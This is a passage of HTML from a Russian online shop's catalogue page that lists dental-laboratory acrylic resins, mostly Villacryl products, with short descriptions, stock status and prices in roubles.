                                                                                                <option value="http://dentany.ru/everall7/?limit=50">50</option>
                                                                                                <option value="http://dentany.ru/everall7/?limit=75">75</option>
                                                                                                <option value="http://dentany.ru/everall7/?limit=100">100</option>
                                                            </select>
            </div>
            <div class="sort">Сортировать:                <select id="input-sort" onchange="location = this.value;">
                                                                        <option value="http://dentany.ru/everall7/?sort=p.sort_order&amp;order=ASC">По умолчанию</option>
                                                                                                <option value="http://dentany.ru/everall7/?sort=pd.name&amp;order=ASC">По имени (A - Я)</option>
                                                                                                <option value="http://dentany.ru/everall7/?sort=pd.name&amp;order=DESC">По имени (Я - A)</option>
                                                                                                <option value="http://dentany.ru/everall7/?sort=p.price&amp;order=ASC">По цене (возрастанию)</option>
                                                                                                <option value="http://dentany.ru/everall7/?sort=p.price&amp;order=DESC">По цене (убыванию)</option>
                                                                                                <option value="http://dentany.ru/everall7/?sort=p.model&amp;order=ASC">По модели (A - Z)</option>
                                                                                                <option value="http://dentany.ru/everall7/?sort=p.model&amp;order=DESC">По модели (Z - A)</option>
                                                            </select>
            </div>
          </div>
     <div class="clearfix"></div>
                
  <div id="content" class="col-sm-12">

       
      <hr>
            <div id="oct-filter-tag"></div>
  <div class="mobile-category-header"></div>
  <div id="res-products">
    <div class="product-grid row">
            <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/form-plast-30gr-por-12ml"><img src="https://dentany.ru/image/cache/catalog/i/lm/ol/6bc9cc6bfabea8914ec34982e85500c2-450x600.jpg" title="Form Plast 30гр пор + 12мл" alt="Form Plast 30гр пор + 12мл" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88425");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/form-plast-30gr-por-12ml">Form Plast 30гр пор + 12мл</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Акриловый материал, наносимый кисточкой, служит для выполнения технических работ на моделях. Являетс..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 1 596.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88425');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88425');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88425');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/polirovka-2/polishing-paste-pasta-dlya-finishnoj-polirovki-plastmassy-i"><img src="https://dentany.ru/image/cache/catalog/i/jj/bp/5d941f8025de2e16a2313a65692a6593-450x600.jpg" title="Polishing paste паста для финишной полировки пластмассы и металла, 150 г" alt="Polishing paste паста для финишной полировки пластмассы и металла, 150 г" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88648");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/polirovka-2/polishing-paste-pasta-dlya-finishnoj-polirovki-plastmassy-i">Polishing paste паста для финишной полировки пластмассы и металла, 150 г</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Паста для финишной полировки пластмассы и металлаПреимущества:Является
 смесью неорганических вещест..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 600.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88648');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88648');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88648');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ajti-villacryl-it-750g-200-ml"><img src="https://dentany.ru/image/cache/catalog/i/lh/bc/fa7e24792bce1fcb6d3a916a6517190a-450x600.jpg" title="Виллакрил АйТи / Villacryl IT 750г + 200 мл " alt="Виллакрил АйТи / Villacryl IT 750г + 200 мл " /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83899");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ajti-villacryl-it-750g-200-ml">Виллакрил АйТи / Villacryl IT 750г + 200 мл </a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Виллакрил IT для индивидуальных ложек (750г пор.+200 мл)Самополирующийся акриловый матери..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 3 495.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83899');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83899');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83899');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ash-plyus-v2-villacryl-h-plus-v2-750g-400-ml"><img src="https://dentany.ru/image/cache/catalog/i/in/hn/0eec135fba4492db1ccb4640ca83596f-450x600.jpg" title="Виллакрил Аш Плюс V2 / Villacryl H Plus V2  750г + 400 мл" alt="Виллакрил Аш Плюс V2 / Villacryl H Plus V2  750г + 400 мл" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83900");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ash-plyus-v2-villacryl-h-plus-v2-750g-400-ml">Виллакрил Аш Плюс V2 / Villacryl H Plus V2  750г + 400 мл</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Villacryl H Plus. Акриловый материал, полимеризованный горячим методом, предназначенный д..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 4 000.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83900');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83900');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83900');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ash-plyus-v3-villacryl-h-plus-v3-750g-400-ml"><img src="https://dentany.ru/image/cache/catalog/i/in/hn/0eec135fba4492db1ccb4640ca83596f-450x600.jpg" title="Виллакрил Аш Плюс V3 / Villacryl H Plus V3  750г + 400 мл" alt="Виллакрил Аш Плюс V3 / Villacryl H Plus V3  750г + 400 мл" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83901");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ash-plyus-v3-villacryl-h-plus-v3-750g-400-ml">Виллакрил Аш Плюс V3 / Villacryl H Plus V3  750г + 400 мл</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Villacryl H Plus. Акриловый материал, 
полимеризованный горячим методом, предназначенный ..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 4 100.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83901');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83901');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83901');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ash-plyus-v4-villacryl-h-plus-v4-750g-400-ml"><img src="https://dentany.ru/image/cache/catalog/i/ho/ge/49f04d1fa885d1c3f3c4da413f02d5c3-450x600.jpg" title="Виллакрил Аш Плюс V4 / Villacryl H Plus V4 750г + 400 мл" alt="Виллакрил Аш Плюс V4 / Villacryl H Plus V4 750г + 400 мл" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83902");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ash-plyus-v4-villacryl-h-plus-v4-750g-400-ml">Виллакрил Аш Плюс V4 / Villacryl H Plus V4 750г + 400 мл</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Villacryl H Plus. Акриловый материал, 
полимеризованный горячим методом, предназначенный ..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 4 000.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83902');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83902');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83902');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ash-plyus-o-villacryl-h-plus-o-750g-400-ml"><img src="https://dentany.ru/image/cache/catalog/i/in/hn/0eec135fba4492db1ccb4640ca83596f-450x600.jpg" title="Виллакрил Аш Плюс О / Villacryl H Plus О  750г + 400 мл" alt="Виллакрил Аш Плюс О / Villacryl H Plus О  750г + 400 мл" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83903");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ash-plyus-o-villacryl-h-plus-o-750g-400-ml">Виллакрил Аш Плюс О / Villacryl H Plus О  750г + 400 мл</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Villacryl H Plus. Акриловый материал, 
полимеризованный горячим методом, предназначенный ..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 4 000.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83903');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83903');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83903');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ash-rapid-villacryl-h-rapid-v4-750g-400-ml"><img src="https://dentany.ru/image/cache/catalog/i/mc/mb/43f352459a69dc6703916c1fab2e6c7a-450x600.jpg" title="Виллакрил Аш Рапид / Villacryl H Rapid V4 750г + 400 мл" alt="Виллакрил Аш Рапид / Villacryl H Rapid V4 750г + 400 мл" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83904");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-ash-rapid-villacryl-h-rapid-v4-750g-400-ml">Виллакрил Аш Рапид / Villacryl H Rapid V4 750г + 400 мл</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Виллакрил H Rapid цв.V4- базисная пластмасса для ускоренной горячей полимеризации (750г п..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 4 323.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83904');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83904');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83904');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-orto-villacryl-ortho-500-g-250-ml-3-x-12-ml"><img src="https://dentany.ru/image/cache/catalog/i/kg/ah/edd54068b69a8be620e0281d0045b87c-450x600.jpg" title="Виллакрил ОРТО / Villacryl Ortho 500 г + 250 мл + 3 x 12 мл" alt="Виллакрил ОРТО / Villacryl Ortho 500 г + 250 мл + 3 x 12 мл" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88429");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-orto-villacryl-ortho-500-g-250-ml-3-x-12-ml">Виллакрил ОРТО / Villacryl Ortho 500 г + 250 мл + 3 x 12 мл</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">
        	Акриловый материал, предназначенный для изготовления подвижных 
ортодонтических аппаратов ..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 6 265.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88429');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88429');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88429');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-orto-miks-villacryl-ortho-mix-500-g-250-ml-3-x-12"><img src="https://dentany.ru/image/cache/catalog/i/ce/mf/403b1501123086ed76b65295772c9004-450x600.jpg" title="Виллакрил Орто Микс / Villacryl Ortho Mix 500 г + 250 мл + 3 x 12 мл" alt="Виллакрил Орто Микс / Villacryl Ortho Mix 500 г + 250 мл + 3 x 12 мл" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83905");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-orto-miks-villacryl-ortho-mix-500-g-250-ml-3-x-12">Виллакрил Орто Микс / Villacryl Ortho Mix 500 г + 250 мл + 3 x 12 мл</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Виллакрил Ortho Mix для изготовления съёмных ортодонтических аппаратов методом накладыван..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 4 145.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83905');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83905');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83905');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-s-villacryl-s-v4-100g-por50-ml"><img src="https://dentany.ru/image/cache/catalog/i/og/hj/1feb7776d69ad36045311d54d8db9b24-450x600.jpg" title="Виллакрил С / Villacryl S V4 100г пор.+50 мл" alt="Виллакрил С / Villacryl S V4 100г пор.+50 мл" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83906");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-s-villacryl-s-v4-100g-por50-ml">Виллакрил С / Villacryl S V4 100г пор.+50 мл</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Виллакрил S цв.V4 для починки зубных протезов холодной полимеризации (100г пор.+50 мл) ан..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 1 250.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83906');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83906');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83906');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-sp-villacryl-sp-500g-por300-ml"><img src="https://dentany.ru/image/cache/catalog/i/ip/pg/a3e477e20366a5fece9f1a8f9d5780e1-450x600.jpg" title="Виллакрил СП / Villacryl SP 500г пор.+300 мл " alt="Виллакрил СП / Villacryl SP 500г пор.+300 мл " /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83908");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-sp-villacryl-sp-500g-por300-ml">Виллакрил СП / Villacryl SP 500г пор.+300 мл </a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Виллакрил SP цв.V2 для бюгельных протезов (500г пор.+300 мл)Акриловый материал, предназна..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 5 155.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83908');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83908');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83908');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-stc-villacryl-stc-3sht-h-20-gr-zhidkost-40ml-dlya"><img src="https://dentany.ru/image/cache/catalog/i/km/ic/ef03be20385d5d299caac19885292045-450x600.jpg" title="Виллакрил СТЦ / Villacryl STC 3шт х 20 гр, жидкость 40мл, для временных коронок" alt="Виллакрил СТЦ / Villacryl STC 3шт х 20 гр, жидкость 40мл, для временных коронок" /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("88428");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-stc-villacryl-stc-3sht-h-20-gr-zhidkost-40ml-dlya">Виллакрил СТЦ / Villacryl STC 3шт х 20 гр, жидкость 40мл, для временных коронок</a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса? полиметакрилатный материал для холодной полимеризации, 
предназначенный для изготовления..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 2 150.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('88428');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('88428');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('88428');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
              <a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-stc-hot-a3-villacryl-stc-hot-a3-80g-40-ml"><img src="https://dentany.ru/image/cache/catalog/i/aj/mk/9cabc158d973494f863717eb770434e0-450x600.jpg" title="Виллакрил СТЦ Хот A3 / Villacryl STC Hot A3 80г + 40 мл " alt="Виллакрил СТЦ Хот A3 / Villacryl STC Hot A3 80г + 40 мл " /></a>
                                                             <a href='javascript:void(0);' class='popup_view_button' onclick='get_popup_view("83911");'>Быстрый просмотр</a>
                                </div>
                <div class="product-about">
            <div class="name"><a href="http://dentany.ru/magazin-1/zubotehnicheskie-materialy-1/plastmassy-1/villakril-stc-hot-a3-villacryl-stc-hot-a3-80g-40-ml">Виллакрил СТЦ Хот A3 / Villacryl STC Hot A3 80г + 40 мл </a></div>
            <div class="rating no-reviews">
                                          <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                                        <span><i class="fa fa-star-o stars-rev"></i></span>
                                          <span class="oct-count-reviews"><i class="fa fa-comment" aria-hidden="true"></i> 0</span>
            </div>
            <div class="description">Пластмасса Виллакрил STC Hot цв.A3- для облицовки и изготовления коронок (80г пор.+40 мл)Акриловый м..</div>
            <div class="oct-cat-stock">
	        		            <span class="stock-green">В наличии</span>
	        </div>
                           <div class="price">
                                 990.00 р.                      </div>
                                <div class="product-buttons">
									<a class="cart button-cart" onclick="addToCart('83911');"><i class="fa fa-shopping-cart" aria-hidden="true"></i>В корзину</a>
				
              <div class="additional">
                  <a class="wishlist" onclick="addToWishList('83911');"><i class="fa fa-heart-o" aria-hidden="true"></i></a>
                  <a class="compare" onclick="addToCompare('83911');"><i class="fa fa-exchange" aria-hidden="true"></i></a>
              </div>
          </div>
        </div>

    </div> </div>

        <div class="cols col-lg-3 col-md-3 col-sm-3 col-xs-6">
    <div class="product">
                 
                    <div class="image">
